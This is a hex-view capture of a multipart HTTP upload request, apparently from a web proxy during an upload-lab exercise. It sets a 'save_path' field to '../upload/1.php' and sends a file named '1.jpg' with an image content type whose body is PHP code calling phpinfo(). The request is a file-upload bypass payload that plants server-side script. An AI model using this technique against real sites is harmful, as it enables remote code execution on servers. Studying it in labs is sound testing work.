 Raw Params Headers Hex
20 47 70 4a 65 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 GpJeContent-Di
21 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
22 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
23 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path"../upl
24 6f 61 64 2f 31 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d oad/1.php-----
25 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 -WebKitFormBound
26 61 72 79 36 48 54 4f 33 67 4b 47 6b 67 32 32 47 ary6HTO3gKGkg22G
27 70 4a 65 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 pJeContent-Dis
28 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
29 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 ata; name="uploa
2a 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d d_file"; filenam
2b 65 3d 22 31 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 e="1.jpg"Conte
2c 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f 6a nt-Type: image/j
2d 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 0d 0a 70 peg<?php p
2e 68 70 69 6e 66 6f 28 29 3b 0d 0a 0d 0a 20 3f 3e hpinfo(); ?>
2f 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f ------WebKitFo
30 72 6d 42 6f 75 6e 64 61 72 79 36 48 54 4f 33 67 rmBoundary6HTO3g
31 4b 47 6b 67 32 32 47 70 4a 65 0d 0a 43 6f 6e 74 KGkg22GpJeCont
32 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
33 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
34 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 b8 8a ="submit"ä¸
35 e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ä¼ ------WebKi
36 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 36 48 54 tFormBoundary6HT
37 4f 33 67 4b 47 6b 67 32 32 47 70 4a 65 2d 2d 0d O3gKGkg22GpJe--
38 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --